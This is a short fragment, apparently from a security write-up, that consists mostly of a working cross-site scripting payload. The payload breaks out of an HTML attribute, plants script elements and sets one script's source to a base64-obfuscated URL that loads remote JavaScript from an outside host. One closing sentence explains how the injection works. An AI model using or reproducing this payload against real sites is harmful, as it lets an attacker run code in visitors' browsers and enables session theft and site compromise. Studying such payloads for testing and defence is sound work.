 **"/><script id="j"></script><script id="f"></script><script id="c"></script><script>document.getElementById("c").setAttribute("src",atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vVGlrdmFoVGVybWluYXRvci9KU1BheWxvYWQvbWFzdGVyL3BheWxvYWQuanM=");</script><meta name="**This set up two script tags to be injected into by the external JS with IDs to be selected, and then simply injected the JS!